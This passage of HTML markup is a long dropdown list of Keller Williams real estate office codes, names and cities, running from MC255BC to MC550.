										MC255BC &mdash; KW® ADVANTAGE (DENVER, NC)									</option>
							        									<option value="mc256">
										MC256 &mdash; KW® ELLIS COUNTY (WAXAHACHIE, TX)									</option>
							        									<option value="mc257">
										MC257 &mdash; KW® GULF COAST - BILOXI (BILOXI, MS)									</option>
							        									<option value="mc258">
										MC258 &mdash; KW® TEAM REALTY (CLIFTON, NJ)									</option>
							        									<option value="mc259">
										MC259 &mdash; KW® REALTY (Chicago, IL)									</option>
							        									<option value="mc26">
										MC26 &mdash; KW® HOUSTON CLEAR LAKE (HOUSTON, TX)									</option>
							        									<option value="mc260">
										MC260 &mdash; KW® SAN JOSE - SILICON VALLEY (CAMPBELL, CA)									</option>
							        									<option value="mc261">
										MC261 &mdash; KW® BUCKHEAD (ATLANTA, GA)									</option>
							        									<option value="mc262">
										MC262 &mdash; KW® SUCCESS REALTY (BARRINGTON, IL)									</option>
							        									<option value="mc263">
										MC263 &mdash; KW® GRETNA (GRETNA, LA)									</option>
							        									<option value="mc264">
										MC264 &mdash; KW® PREMIER REALTY (Woodbury, MN)									</option>
							        									<option value="mc265">
										MC265 &mdash; KW® PREFERRED REALTY (BURNSVILLE, MN)									</option>
							        									<option value="mc266">
										MC266 &mdash; KW® INSPIRE REALTY (FARGO, ND)									</option>
							        									<option value="mc27">
										MC27 &mdash; KW® REALTY CENTRAL OKLAHOMA (EDMOND, OK)									</option>
							        									<option value="mc270">
										MC270 &mdash; KW® SAINT LOUIS SOUTHWEST (Louis MO)									</option>
							        									<option value="mc271">
										MC271 &mdash; KW® REALTY PEACHTREE ROAD (ATLANTA, GA)									</option>
							        									<option value="mc273">
										MC273 &mdash; KW® REALTY DOWNTOWN (DENVER, CO)									</option>
							        									<option value="mc274">
										MC274 &mdash; KW® CAPITAL PARTNERS (WORTHINGTON, OH)									</option>
							        									<option value="mc275">
										MC275 &mdash; KW® REALTY GROUP (COLLEGEVILLE, PA)									</option>
							        									<option value="mc278">
										MC278 &mdash; KW® TACOMA (PLACE, WA)									</option>
							        									<option value="mc279">
										MC279 &mdash; KW® BENCHMARK PROPERTIES (FREMONT, CA)									</option>
							        									<option value="mc280">
										MC280 &mdash; KW® ARIZONA REALTY (SCOTTSDALE, AZ)									</option>
							        									<option value="mc282">
										MC282 &mdash; KW® NORTH SHORE WEST (LIBERTYVILLE, IL)									</option>
							        									<option value="mc284">
										MC284 &mdash; KW® PLATINUM PARTNERS (SUMMIT, MO)									</option>
							        									<option value="mc286">
										MC286 &mdash; KW® EVOLUTION (BEVERLY, MA)									</option>
							        									<option value="mc286bc1">
										MC286BC1 &mdash; KW® EVOLUTION (READING, MA)									</option>
							        									<option value="mc286bc2">
										MC286BC2 &mdash; KW® EVOLUTION (REVERE, MA)									</option>
							        									<option value="mc286bc3">
										MC286BC3 &mdash; KW® EVOLUTION (NEWBURYPORT, MA)									</option>
							        									<option value="mc286bc4">
										MC286BC4 &mdash; KW® EVOLUTION (TOPSFIELD, MA)									</option>
							        									<option value="mc286bc5">
										MC286BC5 &mdash; KW® EVOLUTION (SALEM, MA)									</option>
							        									<option value="mc289">
										MC289 &mdash; KW REALTY CLARKSVILLE (CLARKSVILLE, TN)									</option>
							        									<option value="mc289ak">
										MC289AK &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289cbc">
										MC289CBC &mdash; KW REALTY (TN )									</option>
							        									<option value="mc289db">
										MC289DB &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289he">
										MC289HE &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289ka">
										MC289KA &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289pv">
										MC289PV &mdash; KW REALTY (TN )									</option>
							        									<option value="mc289reda">
										MC289Reda &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289sn">
										MC289SN &mdash; KW REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289sw">
										MC289SW &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289tr">
										MC289TR &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc29">
										MC29 &mdash; KW® SOLUTIONS (MANASSAS, VA)									</option>
							        									<option value="mc290">
										MC290 &mdash; KW® CHARLOTTE - SOUTH PARK (CHARLOTTE, NC)									</option>
							        									<option value="mc291">
										MC291 &mdash; KW® REALTY LA MESA (MESA, CA,)									</option>
							        									<option value="mc292">
										MC292 &mdash; KW® ATLANTA PARTNERS (SNELLVILLE, GA)									</option>
							        									<option value="mc293">
										MC293 &mdash; KW® HERITAGE REALTY (SPRINGS, FL)									</option>
							        									<option value="mc294">
										MC294 &mdash; KW® REALTY AT THE PARKS (ORLANDO, FL)									</option>
							        									<option value="mc295">
										MC295 &mdash; KW® HOME REALTY (HILLS, MI)									</option>
							        									<option value="mc296">
										MC296 &mdash; KW® DFW PREFERRED (COPPELL, TX)									</option>
							        									<option value="mc297">
										MC297 &mdash; KW® GREATER METROPOLITAN (CLEVELAND, OH)									</option>
							        									<option value="mc298">
										MC298 &mdash; KW® WARREN/STERLING HEIGHTS (HEIGHTS, MI)									</option>
							        									<option value="mc299">
										MC299 &mdash; KW® MONTGOMERYVILLE (MONTGOMERYVILLE, PA)									</option>
							        									<option value="mc2bc">
										MC2BC &mdash; KW® CITY VIEW (ANTONIO, TX)									</option>
							        									<option value="mc30">
										MC30 &mdash; KW DTC, LLC (ENGLEWOOD, CO)									</option>
							        									<option value="mc301">
										MC301 &mdash; KW® LONG BEACH COASTAL (BEACH, CA)									</option>
							        									<option value="mc302">
										MC302 &mdash; KW REALTY PORTFOLIO COLLECTION (LARGO, FL)									</option>
							        									<option value="mc303">
										MC303 &mdash; KW® PHOENIX (TEMPE, AZ)									</option>
							        									<option value="mc305">
										MC305 &mdash; KW® REALTY METRO ATLANTA (DECATUR, GA)									</option>
							        									<option value="mc306">
										MC306 &mdash; KW® BOCA RATON (RATON, FL)									</option>
							        									<option value="mc307">
										MC307 &mdash; KW® CLASSIC PROPERTIES (COLUMBUS, OH)									</option>
							        									<option value="mc308">
										MC308 &mdash; KW® DANVILLE (DANVILLE, CA)									</option>
							        									<option value="mc309">
										MC309 &mdash; KW® VIP PROPERTIES (CLARITA, CA)									</option>
							        									<option value="mc31">
										MC31 &mdash; KW® INTEGRITY REAL ESTATE LLC (DENVER, CO)									</option>
							        									<option value="mc310">
										MC310 &mdash; KW® FORT WORTH (WORTH, TX)									</option>
							        									<option value="mc310bc">
										MC310BC &mdash; KW® WEST FORT WORTH (WORTH, TX)									</option>
							        									<option value="mc312">
										MC312 &mdash; KW® POINTS EAST (GREENVILLE, NC)									</option>
							        									<option value="mc313">
										MC313 &mdash; KW® REALTY (Plainfield, NJ)									</option>
							        									<option value="mc314">
										MC314 &mdash; KW® BEACH CITIES (SEGUNDO, CA)									</option>
							        									<option value="mc315">
										MC315 &mdash; KW® CHATTAHOOCHEE NORTH (CORNERS, GA)									</option>
							        									<option value="mc316">
										MC316 &mdash; KW® MADISON WEST (MADISON, WI)									</option>
							        									<option value="mc318">
										MC318 &mdash; KW® PORTLAND (PORTLAND, ME)									</option>
							        									<option value="mc318bc">
										MC318BC &mdash; KW® REALTY MAINE (BANGOR, ME)									</option>
							        									<option value="mc319">
										MC319 &mdash; KW® RESTON (RESTON, VA)									</option>
							        									<option value="mc319caza">
										MC319CAZA &mdash; KW® CAZA RESTON (RESTON, VA)									</option>
							        									<option value="mc320">
										MC320 &mdash; KW® REALTY (Oswego, OR)									</option>
							        									<option value="mc322">
										MC322 &mdash; KW® ATLANTA - PERIMETER EAST (TUCKER, GA)									</option>
							        									<option value="mc323">
										MC323 &mdash; KW® FIRST COAST REALTY (PARK, FL)									</option>
							        									<option value="mc324">
										MC324 &mdash; KW® REALTY ATLANTA PARTNERS (STOCKBRIDGE, GA)									</option>
							        									<option value="mc325">
										MC325 &mdash; KW® TAMPA PROPERTIES (TAMPA, FL)									</option>
							        									<option value="mc326">
										MC326 &mdash; KW® EASTON (EASTON, MA)									</option>
							        									<option value="mc327">
										MC327 &mdash; KW® PALM BEACHES (GARDENS, FL)									</option>
							        									<option value="mc329">
										MC329 &mdash; KW® ADVANTAGE REALTY (OVIEDO, FL)									</option>
							        									<option value="mc330">
										MC330 &mdash; KW® CONSULTANTS REALTY (DUBLIN, OH)									</option>
							        									<option value="mc330bc1">
										MC330BC1 &mdash; KW® CONSULTANTS REALTY (MARYSVILLE, OH)									</option>
							        									<option value="mc330bc2">
										MC330BC2 &mdash; KW® CONSULTANTS REALTY (CITY, OH)									</option>
							        									<option value="mc331">
										MC331 &mdash; KW® REAL ESTATE (EXTON, PA)									</option>
							        									<option value="mc332">
										MC332 &mdash; KW® ANTELOPE VALLEY (PALMDALE, CA)									</option>
							        									<option value="mc333">
										MC333 &mdash; KW® 1ST REALTY ASSOCIATES, INC. (CO )									</option>
							        									<option value="mc334">
										MC334 &mdash; KW HERITAGE WEST (OAKS, TEXAS)									</option>
							        									<option value="mc335">
										MC335 &mdash; KW® VANDALIA (VANDALIA, OH)									</option>
							        									<option value="mc335bc">
										MC335BC &mdash; KW® TROY (TROY, OH)									</option>
							        									<option value="mc335bc2">
										MC335BC2 &mdash; KW® SIDNEY (Sidney, OH)									</option>
							        									<option value="mc335bc3">
										MC335BC3 &mdash; KW® PIQUA (Troy, OH)									</option>
							        									<option value="mc336">
										MC336 &mdash; KW® GREENVILLE UPSTATE (GREENVILLE, SC)									</option>
							        									<option value="mc337">
										MC337 &mdash; KW® GROUP ONE INC (RENO, NV)									</option>
							        									<option value="mc337bc1">
										MC337BC1 &mdash; KW® ELKO (ELKO, NV)									</option>
							        									<option value="mc337bc2">
										MC337BC2 &mdash; KW® CARSON CITY (CITY, NV)									</option>
							        									<option value="mc338">
										MC338 &mdash; KW® SIGNATURE PARTNERS (MARIETTA, GA)									</option>
							        									<option value="mc339">
										MC339 &mdash; KW® MISSION VIEJO (VIEJO, CA)									</option>
							        									<option value="mc34">
										MC34 &mdash; KW® THE MARKETPLACE (VEGAS, NV)									</option>
							        									<option value="mc340">
										MC340 &mdash; KW® CENTRAL COAST (BEACH, CA)									</option>
							        									<option value="mc341">
										MC341 &mdash; KW® CHARLESTON MT PLEASANT (PLEASANT, SC)									</option>
							        									<option value="mc343">
										MC343 &mdash; KW® CHARLOTTE - UNC AREA (CHARLOTTE, NC)									</option>
							        									<option value="mc344">
										MC344 &mdash; KW® ATLANTA - SOUTH FORSYTH (SUWANEE, GA)									</option>
							        									<option value="mc345">
										MC345 &mdash; KW® PLEASANTON / LIVERMORE (LIVERMORE, CA)									</option>
							        									<option value="mc347">
										MC347 &mdash; KW® ATLANTA PARTNERS (BUFORD, GA)									</option>
							        									<option value="mc348">
										MC348 &mdash; KW® CLASSIC REALTY (ORLANDO, FL)									</option>
							        									<option value="mc349">
										MC349 &mdash; KW® REALTY (107, Casselberry,)									</option>
							        									<option value="mc349-2">
										MC352 &mdash; KW® REALTY (Westerville, OH)									</option>
							        									<option value="mc350">
										MC350 &mdash; KW® REALTY BALLANTYNE AREA (CHARLOTTE, NC)									</option>
							        									<option value="mc351">
										MC351 &mdash; KW® MIAMI (MIAMI, FL)									</option>
							        									<option value="mc353">
										MC353 &mdash; KW® PLANTATION (PLANTATION, FL)									</option>
							        									<option value="mc354">
										MC354 &mdash; KW® HOLLYWOOD HILLS (HOLLYWOOD, CA)									</option>
							        									<option value="mc355">
										MC355 &mdash; KW® REALTY ACADIANA (LAFAYETTE, LA)									</option>
							        									<option value="mc357">
										MC357 &mdash; KW® PALOS VERDES (VERDES, CA)									</option>
							        									<option value="mc358">
										MC358 &mdash; KW® CLASSIC REALTY (RAPIDS, MN)									</option>
							        									<option value="mc359">
										MC359 &mdash; KW® REALTY NASHVILLE FRANKLIN (FRANKLIN, TN)									</option>
							        									<option value="mc360">
										MC360 &mdash; KW® MIDLAND (MIDLAND, TX)									</option>
							        									<option value="mc361">
										MC361 &mdash; KW® SOUTH TAMPA (TAMPA, FL)									</option>
							        									<option value="mc362">
										MC362 &mdash; KW® KANSAS CITY NORTH (GLADSTONE, MO)									</option>
							        									<option value="mc364">
										MC364 &mdash; KW® PREMIER (CONYERS, GA)									</option>
							        									<option value="mc364bc">
										MC364BC &mdash; KW® REALTY LAKE OCONEE (EATONTON, GA)									</option>
							        									<option value="mc366">
										MC366 &mdash; KW® PIONEER VALLEY (LONGMEADOW, MA)									</option>
							        									<option value="mc367">
										MC367 &mdash; KW® REALTY CONSULTANTS (ROSWELL, GA)									</option>
							        									<option value="mc368">
										MC368 &mdash; KW® LANSING (LANSING, MI)									</option>
							        									<option value="mc369">
										MC369 &mdash; KW® GREATER SPRINGFIELD (SPRINGFIELD, MO)									</option>
							        									<option value="mc37">
										MC37 &mdash; KW® EXECUTIVES REALTY (RANCH, CO)									</option>
							        									<option value="mc370">
										MC370 &mdash; KW®  REALTY (Boulder, CO,)									</option>
							        									<option value="mc372">
										MC372 &mdash; KW® CITYSIDE (SMYRNA, GA)									</option>
							        									<option value="mc373">
										MC373 &mdash; KW® COASTAL LIVING II (SARASOTA, FL)									</option>
							        									<option value="mc374">
										MC374 &mdash; KW® UTAH REALTORS (Heights, Utah)									</option>
							        									<option value="mc374bc">
										MC374BC &mdash; KW® UTAH REALTORS (CITY, UT)									</option>
							        									<option value="mc374bc1">
										MC374BC1 &mdash; KW® UTAH REALTORS LATINO (TAYLORSVILLE, UT)									</option>
							        									<option value="mc375">
										MC375 &mdash; KW METRO CENTER (MCLEAN, VA)									</option>
							        									<option value="mc376">
										MC376 &mdash; KW® SMART (LAKELAND, FL)									</option>
							        									<option value="mc377">
										MC377 &mdash; KW® CARY (CARY, NC)									</option>
							        									<option value="mc378">
										MC378 &mdash; KW® NEWPORT (HEIGHTS, MN)									</option>
							        									<option value="mc379">
										MC379 &mdash; KW® GREATER COLUMBUS REALTY (COLUMBUS, OH)									</option>
							        									<option value="mc380">
										MC380 &mdash; KW® CA PREMIER (HEIGHTS, CA)									</option>
							        									<option value="mc383">
										MC383 &mdash; KW® PREMIER PROPERTIES (MIAMI, FL)									</option>
							        									<option value="mc384">
										MC384 &mdash; KW® GREATER ATHENS (WATKINSVILLE, GA)									</option>
							        									<option value="mc385">
										MC385 &mdash; KW® REALTY HUNTSVILLE (HUNTSVILLE, AL)									</option>
							        									<option value="mc386">
										MC386 &mdash; KW® PREMIER REALTY HAGERSTOWN (HAGERSTOWN MD,)									</option>
							        									<option value="mc389">
										MC389 &mdash; KW® FOLSOM (Folsom, CA)									</option>
							        									<option value="mc389bc1">
										MC389BC1 &mdash; AMADOR PROPERTIES POWERED BY KW (JACKSON, CA)									</option>
							        									<option value="mc389bc2">
										MC389BC2 &mdash; KW® FOLSOM LAKE ESTATES (FOLSOM, CA)									</option>
							        									<option value="mc389bc3">
										MC389BC3 &mdash; COOL LAND AND HOMES PRESENTED BY KW (COOL, CALIFORNIA)									</option>
							        									<option value="mc389bc4">
										MC389BC4 &mdash; KW® EL DORADO HILLS (HILLS, CA)									</option>
							        									<option value="mc390">
										MC390 &mdash; KW® REALTY PUYALLUP (PUYALLUP, WA)									</option>
							        									<option value="mc391">
										MC391 &mdash; KW® CORONA (CORONA, CA)									</option>
							        									<option value="mc392">
										MC392 &mdash; KW® INTEGRITY REALTY, BROKERAGE (ON K2A)									</option>
							        									<option value="mc393">
										MC393 &mdash; KW® INDIANAPOLIS (CARMEL, IN)									</option>
							        									<option value="mc395">
										MC395 &mdash; KW® REALTY NEW TAMPA (TAMPA, FL)									</option>
							        									<option value="mc396">
										MC396 &mdash; KW® KANSAS CITY METRO (VILLAGE, KS)									</option>
							        									<option value="mc398">
										MC398 &mdash; KW® HOUSTON PREFERRED (PEARLAND, TX)									</option>
							        									<option value="mc399">
										MC399 &mdash; KW® SEATTLE (SEATTLE, WA)									</option>
							        									<option value="mc40">
										MC40 &mdash; KW® DENVER SOUTHEAST (AURORA, CO)									</option>
							        									<option value="mc401">
										MC401 &mdash; KW® COLORADO SPRINGS (SPRINGS, CO)									</option>
							        									<option value="mc401bc">
										MC401BC &mdash; KW® PARTNERS (Littleton, CO)									</option>
							        									<option value="mc402">
										MC402 &mdash; KW® MYRTLE BEACH (BEACH, SC)									</option>
							        									<option value="mc403">
										MC403 &mdash; KW® TORONTO (ON M3B)									</option>
							        									<option value="mc404">
										MC404 &mdash; KW® BREVARD (MELBOURNE, FL)									</option>
							        									<option value="mc405">
										MC405 &mdash; KW® ATLANTA CLASSIC (ATLANTA, GA)									</option>
							        									<option value="mc406">
										MC406 &mdash; KW® ATLANTA - CHEROKEE (WOODSTOCK, GA)									</option>
							        									<option value="mc407">
										MC407 &mdash; KW® WEST MONMOUTH (MORGANVILLE, NJ)									</option>
							        									<option value="mc409">
										MC409 &mdash; KW® MARYSVILLE (MARYSVILLE, WA)									</option>
							        									<option value="mc41">
										MC41 &mdash; KW® CONROE/LAKE CONROE/MAGNOLIA/HUNTSVILLE (CONROE, TX)									</option>
							        									<option value="mc410">
										MC410 &mdash; KW® REALTY (CHESTER, NY)									</option>
							        									<option value="mc411">
										MC411 &mdash; KW® ALLIANCE (CHARLOTTESVILLE, VA)									</option>
							        									<option value="mc411team">
										MC411TEAM &mdash; KW® ALLIANCE (CHARLOTTESVILLE, VA)									</option>
							        									<option value="mc412">
										MC412 &mdash; KW® Diamond Partners, Inc. (OLATHE, KS)									</option>
							        									<option value="mc415">
										MC415 &mdash; KW® REALTY AT THE LAKES (FL )									</option>
							        									<option value="mc417">
										MC417 &mdash; KW® TEMECULA VALLEY (TEMECULA, CA)									</option>
							        									<option value="mc420">
										MC420 &mdash; KW® LOUDOUN GATEWAY (ASHBURN, VA)									</option>
							        									<option value="mc421">
										MC421 &mdash; KW® BILTMORE PARTNERS (PHOENIX, AZ)									</option>
							        									<option value="mc423">
										MC423 &mdash; KW® ASCEND (GEORGE, UT)									</option>
							        									<option value="mc424">
										MC424 &mdash; KW® DALLAS MIDTOWN (DALLAS, TX,)									</option>
							        									<option value="mc425">
										MC425 &mdash; KW® SOLID ROCK REALTY, BROKERAGE (ON K2E)									</option>
							        									<option value="mc426">
										MC426 &mdash; KW® REALTY (CHRISTIANA, DE)									</option>
							        									<option value="mc426bc">
										MC426BC &mdash; KW® REALTY (Middletown, DE)									</option>
							        									<option value="mc426bc2">
										MC426BC2 &mdash; KW® EMPOWER (Elkton, MD)									</option>
							        									<option value="mc427">
										MC427 &mdash; KW® INTEGRITY (ROSEVILLE, MN)									</option>
							        									<option value="mc428">
										MC428 &mdash; KW® CENTRAL DELAWARE (DOVER, DE)									</option>
							        									<option value="mc429">
										MC429 &mdash; KW® EAST COUNTY DRE# 01434204 (BRENTWOOD, CA)									</option>
							        									<option value="mc430">
										MC430 &mdash; KW® ELITE PROPERTIES (403 AVENTURA, FLORIDA)									</option>
							        									<option value="mc431">
										MC431 &mdash; KW® PLYMOUTH (PLYMOUTH, MI)									</option>
							        									<option value="mc432">
										MC432 &mdash; KW® GREAT LAKES (Shores, MI)									</option>
							        									<option value="mc432bc">
										MC432BC &mdash; KW® Grosse Pointe (Woods, MI)									</option>
							        									<option value="mc433">
										MC433 &mdash; KW® SANTA MARIA (MARIA, CA)									</option>
							        									<option value="mc434">
										MC434 &mdash; KW® SHORELINE (BEACH, CA)									</option>
							        									<option value="mc435">
										MC435 &mdash; KW® EMPIRE ESTATES (CUCAMONGA, CA)									</option>
							        									<option value="mc436">
										MC436 &mdash; KW® TYLER (TYLER, TX)									</option>
							        									<option value="mc438">
										MC438 &mdash; KW® BUFFALO (WILLIAMSVILLE, NY)									</option>
							        									<option value="mc438bc">
										MC338BC &mdash; Keller Williams® Signature Properties (CENTRE, AL)									</option>
							        									<option value="mc439">
										MC439 &mdash; KW® MAIN LINE (ARDMORE, PA)									</option>
							        									<option value="mc440">
										MC440 &mdash; KW® GATEWAY REALTY (NASHUA, NH)									</option>
							        									<option value="mc441">
										MC441 &mdash; KW® COEUR D'ALENE (D'ALENE, ID)									</option>
							        									<option value="mc442">
										MC442 &mdash; KW® BRANDYWINE VALLEY (CHESTER, PA)									</option>
							        									<option value="mc444">
										MC444 &mdash; KW® PALM SPRINGS (MIRAGE, CA)									</option>
							        									<option value="mc446">
										MC446 &mdash; KW® REALTY SOUTH BAY (TORRANCE, CA)									</option>
							        									<option value="mc447">
										MC447 &mdash; KW® LOS FELIZ (ANGELES, CA)									</option>
							        									<option value="mc448">
										MC448 &mdash; KW® IRVINE (IRVINE, CA)									</option>
							        									<option value="mc45">
										MC45 &mdash; KW® AVENUES REALTY LLC (ARVADA, CO)									</option>
							        									<option value="mc450">
										MC450 &mdash; KW® CARLSBAD (CARLSBAD, CA)									</option>
							        									<option value="mc451">
										MC451 &mdash; KW® VICTOR VALLEY (VICTORVILLE, CA)									</option>
							        									<option value="mc452">
										MC452 &mdash; KW® NORTHRIDGE-CENTRAL (NORTHRIDGE, CA)									</option>
							        									<option value="mc453">
										MC453 &mdash; KW® BEVERLY HILLS (HILLS, CA)									</option>
							        									<option value="mc454">
										MC454 &mdash; KW® STUDIO CITY (CITY, CA)									</option>
							        									<option value="mc456">
										MC456 &mdash; KW® GLENDALE (GLENDALE, CA)									</option>
							        									<option value="mc457">
										MC457 &mdash; KW® PASADENA (PASADENA, CA)									</option>
							        									<option value="mc460">
										MC460 &mdash; KW® PREFERRED PROPERTIES (MARLBORO, MD)									</option>
							        									<option value="mc461">
										MC461 &mdash; KW® MOBILE (MOBILE, AL)									</option>
							        									<option value="mc461bc">
										MC461BC &mdash; KW® SPRINGHILL (MOBILE, AL)									</option>
							        									<option value="mc462">
										MC462 &mdash; KW® COMMUNITY PARTNERS (CUMMING, GA)									</option>
							        									<option value="mc463">
										MC463 &mdash; KW® COASTAL AND LAKES AND MOUNTAINS (PORTSMOUTH, NH)									</option>
							        									<option value="mc464">
										MC464 &mdash; KW® INDY METRO SOUTH (Greenwood IN)									</option>
							        									<option value="mc466">
										MC466 &mdash; KW® ALLENTOWN (ALLENTOWN, PA)									</option>
							        									<option value="mc467">
										MC467 &mdash; KW® MID-WILLAMETTE (CORVALLIS, OR)									</option>
							        									<option value="mc469">
										MC469 &mdash; KW® HENDERSONVILLE (HENDERSONVILLE, TN)									</option>
							        									<option value="mc470">
										MC470 &mdash; KW® RICHMOND WEST (RICHMOND, VA)									</option>
							        									<option value="mc471">
										MC471 &mdash; KW® RIDGEFIELD (RIDGEFIELD, CT)									</option>
							        									<option value="mc472">
										MC472 &mdash; KW® WILMINGTON (WILMINGTON, DE)									</option>
							        									<option value="mc473">
										MC473 &mdash; KW® ELITE (METUCHEN, NJ)									</option>
							        									<option value="mc474">
										MC474 &mdash; KW® MARKET PRO REALTY (FAYETTEVILLE, AR)									</option>
							        									<option value="mc475">
										MC475 &mdash; KW® SELECT (VALLEY, MN)									</option>
							        									<option value="mc475bc1">
										MC475BC1 &mdash; KW® COMMERCIAL MIDWEST (VALLEY, MN)									</option>
							        									<option value="mc476">
										MC476 &mdash; KW® BUCKS COUNTY SOUTH (LANGHORNE, PA)									</option>
							        									<option value="mc478">
										MC478 &mdash; KW UNITED - FREDERICKSBURG (FREDERICKSBURG, VA)									</option>
							        									<option value="mc479">
										MC479 &mdash; KW® CUPERTINO (CUPERTINO, CA)									</option>
							        									<option value="mc48">
										MC48 &mdash; KW® DALLAS PRESTON ROAD (DALLAS, TX)									</option>
							        									<option value="mc481">
										MC481 &mdash; KW® HILTON HEAD (ISLAND, SC)									</option>
							        									<option value="mc482">
										MC482 &mdash; KW® REALTY ELK GROVE DRE# 01452193 (GROVE, CA)									</option>
							        									<option value="mc484">
										MC484 &mdash; KW® SHOWCASE (TWP, MI)									</option>
							        									<option value="mc485">
										MC485 &mdash; KW® FAYETTEVILLE (FAYETTEVILLE, NC)									</option>
							        									<option value="mc486">
										MC486 &mdash; KW® FLAGSHIP OF MARYLAND (MILLERSVILLE, MD)									</option>
							        									<option value="mc486bc1">
										MC486BC1 &mdash; KW® PRINCE FREDERICK (Frederick, MD)									</option>
							        									<option value="mc486bc2">
										MC486BC2 &mdash; KW® FLAGSHIP OF MARYLAND (Plains, MD)									</option>
							        									<option value="mc486bc3">
										MC486BC3 &mdash; KW® FLAGSHIP OF MARYLAND (Chester, MD)									</option>
							        									<option value="mc487">
										MC487 &mdash; KW® HOMETOWN PARTNERS LLC (WICHITA, KS)									</option>
							        									<option value="mc48bc">
										MC48BC &mdash; The Dallas Luxury Realty (DALLAS, TX)									</option>
							        									<option value="mc493">
										MC493 &mdash; KW® NASHVILLE MUSIC CITY (NASHVILLE, TN)									</option>
							        									<option value="mc494">
										MC494 &mdash; KW® VESTAVIA (BIRMINGHAM, AL)									</option>
							        									<option value="mc495">
										MC495 &mdash; KW® SOUTHERN ARIZONA (TUCSON, AZ)									</option>
							        									<option value="mc496">
										MC496 &mdash; KW® INSPIRE (GENEVA, IL)									</option>
							        									<option value="mc499">
										MC499 &mdash; KW® KALAMAZOO (PORTAGE, MI)									</option>
							        									<option value="mc501">
										MC501 &mdash; KW® COASTAL AREA PARTNERS LLC (SAVANNAH, GA)									</option>
							        									<option value="mc502">
										MC502 &mdash; KW® SPRING HILL (HILL, TN)									</option>
							        									<option value="mc503">
										MC503 &mdash; KW® BAKERSFIELD (BAKERSFIELD, CA)									</option>
							        									<option value="mc504">
										MC504 &mdash; THE KW COLLECTIVE (CITY, MD)									</option>
							        									<option value="mc504bc">
										MC504BC &mdash; THE KW COLLECTIVE (HAGERSTOWN, MD)									</option>
							        									<option value="mc504bc1">
										MC504BC1 &mdash; THE KW COLLECTIVE (GREENCASTLE, PA)									</option>
							        									<option value="mc504bc2">
										MC504BC2 &mdash; THE KW COLLECTIVE (MCHENRY, MD)									</option>
							        									<option value="mc504bc3">
										MC504BC3 &mdash; THE KW COLLECTIVE (MARTINSBURG, WV)									</option>
							        									<option value="mc505">
										MC505 &mdash; KW® COASTAL ESTATES (CARMEL, CA)									</option>
							        									<option value="mc508">
										MC508 &mdash; KW® WELLINGTON (WELLINGTON, FL)									</option>
							        									<option value="mc509">
										MC509 &mdash; KW® ONE (GREENSBORO, NC)									</option>
							        									<option value="mc51">
										MC51 &mdash;  (Littleton, CO)									</option>
							        									<option value="mc510">
										MC510 &mdash; KW® SAN JOSE - GATEWAY (JOSE, CA)									</option>
							        									<option value="mc511">
										MC511 &mdash; KW® PUGET SOUND (WAY, WA)									</option>
							        									<option value="mc512">
										MC512 &mdash; KW® THRIVE (CAPITOLA, CA)									</option>
							        									<option value="mc513">
										MC513 &mdash; KW® PREMIER PARTNERS (VANCOUVER, WA)									</option>
							        									<option value="mc515">
										MC515 &mdash; KW® MADISON (MONONA, WI)									</option>
							        									<option value="mc516">
										MC516 &mdash; KW® PREMIER PROPERTIES (SUMMIT, NJ)									</option>
							        									<option value="mc519">
										MC519 &mdash; KW® REAL ESTATE (STROUDSBURG, PA)									</option>
							        									<option value="mc520">
										MC520 &mdash; KW® NORTH COUNTY (ROBLES, CA)									</option>
							        									<option value="mc521">
										MC521 &mdash; KW® ROCHESTER (ROCHESTER, MN)									</option>
							        									<option value="mc523">
										MC523 &mdash; KW® STOCKTON KW DRE # 01907539 (STOCKTON, CA)									</option>
							        									<option value="mc523bc1">
										MC523BC1 &mdash; KW® LODI KW DRE # 01907539 (LODI, CA)									</option>
							        									<option value="mc523bc2">
										MC523BC2 &mdash; KW® TRACY KW DRE # 001907539 (TRACY, CA)									</option>
							        									<option value="mc524">
										MC524 &mdash; KW® NORTHAMPTON COUNTY (BETHLEHEM, PA)									</option>
							        									<option value="mc525">
										MC525 &mdash; KW® WESTSIDE (ANGELES, CA)									</option>
							        									<option value="mc529">
										MC529 &mdash; KW® L.A. BRENTWOOD (ANGELES, CA)									</option>
							        									<option value="mc530">
										MC530 &mdash; KW® MURFREESBORO (MURFREESBORO, TN)									</option>
							        									<option value="mc530bc">
										MC530BC &mdash; KW® SOUTHERN MIDDLE REALTY (TULLAHOMA, TN)									</option>
							        									<option value="mc530bc1">
										MC530BC1 &mdash; KW Mid South Homes + Land (McMinnville, TN)									</option>
							        									<option value="mc531">
										MC531 &mdash; KW® CA PREMIER (SACRAMENTO, CA)									</option>
							        									<option value="mc532">
										MC532 &mdash; KW® CHATTANOOGA - EAST BRAINERD (CHATTANOOGA, TN)									</option>
							        									<option value="mc535">
										MC535 &mdash; KW® INNOVATIONS (BEACH FL)									</option>
							        									<option value="mc536">
										MC536 &mdash; KW® ELITE REALTY (SPRINGS, FL)									</option>
							        									<option value="mc537">
										MC537 &mdash; KW® INTEGRITY LAKES (MINNEAPOLIS, MN)									</option>
							        									<option value="mc538">
										MC538 &mdash; KW® METROPOLITAN (BEDFORD, NH)									</option>
							        									<option value="mc539">
										MC539 &mdash; KW® L.A. HARBOR (VERDES, CA)									</option>
							        									<option value="mc54">
										MC54 &mdash;  (Bloomingdale, IL)									</option>
							        									<option value="mc541">
										MC541 &mdash; KW® FAIRFAX GATEWAY (FAIRFAX, VA)									</option>
							        									<option value="mc542">
										MC542 &mdash; KW® URBAN DALLAS (DALLAS, TX)									</option>
							        									<option value="mc543">
										MC543 &mdash; KW® LEGACY PARTNERS (SHAWNEE, KS)									</option>
							        									<option value="mc546">
										MC546 &mdash; KW® KANSAS CITY - EASTLAND HEARTLAND - GREATER (INDEPENDENCE, MO)									</option>
							        									<option value="mc548">
										MC548 &mdash; KW UNITED - ALEXANDRIA/KINGSTOWNE (ALEXANDRIA, VA)									</option>
							        									<option value="mc549">
										MC549 &mdash; KW® SANTA MONICA (MONICA, CA)									</option>
							        									<option value="mc55">
										MC55 &mdash; KW® INFINITY (NAPERVILLE, IL)									</option>
							        									<option value="mc550">
